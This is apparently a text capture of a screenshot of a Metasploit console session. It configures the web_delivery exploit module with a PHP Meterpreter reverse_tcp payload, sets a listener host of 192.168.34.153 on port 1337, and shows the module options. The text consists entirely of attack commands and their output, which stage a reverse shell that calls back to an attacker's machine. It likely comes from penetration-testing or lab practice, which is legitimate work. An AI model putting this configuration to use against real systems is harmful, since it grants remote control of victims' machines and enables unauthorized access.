 msf5 exploit(multi/script/web_delivery) > set Target 1
Target => 1
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.34.153
LHOST => 192.168.34.153
msf5 exploit(multi/script/web_delivery) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine
or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.34.153   yes       The listen address (an interface may be specified)
   LPORT  1337             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   1   PHP